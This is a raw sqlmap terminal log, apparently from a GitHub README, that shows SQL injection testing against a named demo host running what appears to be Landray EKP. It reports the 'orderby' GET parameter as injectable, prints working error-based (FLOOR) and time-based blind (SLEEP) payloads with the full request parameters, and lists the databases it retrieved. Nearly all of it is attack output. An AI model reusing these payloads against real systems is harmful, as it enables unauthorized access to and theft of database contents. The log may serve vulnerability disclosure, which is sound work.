 [22:02:21] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[22:02:31] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[22:02:41] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[22:02:52] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[22:03:03] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:03:04] [INFO] GET parameter 'orderby' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (
[22:03:04] [INFO] testing 'MySQL inline queries'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[22:03:04] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[22:03:05] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[22:03:05] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[22:03:05] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:03:15] [INFO] GET parameter 'orderby' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:03:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:03:15] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other
[22:03:20] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:03:25] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:03:29] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:03:33] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:03:37] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:03:42] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:03:46] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:03:51] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:03:55] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:04:00] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
y
sqlmap identified the following injection point(s) with a total of 1467 HTTP(s) requests:
---
Parameter: orderby (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: contentType=json&method=listUse&orderby=1 AND (SELECT 3006 FROM(SELECT COUNT(*),CONCAT(0x71626b7871,(SELECT
ax=true
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: contentType=json&method=listUse&orderby=1 AND (SELECT 8320 FROM (SELECT(SLEEP(5)))JcSn)&ordertype=down&s_aja
---
[22:04:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[22:04:14] [INFO] fetching database names
[22:04:14] [INFO] retrieved: 'information_schema'
[22:04:14] [INFO] retrieved: 'ekp'
[22:04:15] [INFO] retrieved: 'ekp0317'
[22:04:15] [INFO] retrieved: 'performance_schema'
[22:04:15] [INFO] retrieved: 'sys'
available databases [5]:
[*] ekp
[*] ekp0317
[*] information_schema
[*] performance_schema
[*] sys
[22:04:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/demo.landray.com.cn'
[*] ending @ 22:04:15 /2021-03-24/
┌──(root DESKTOP-GSG4F7H)-[/tmp]
└─#
README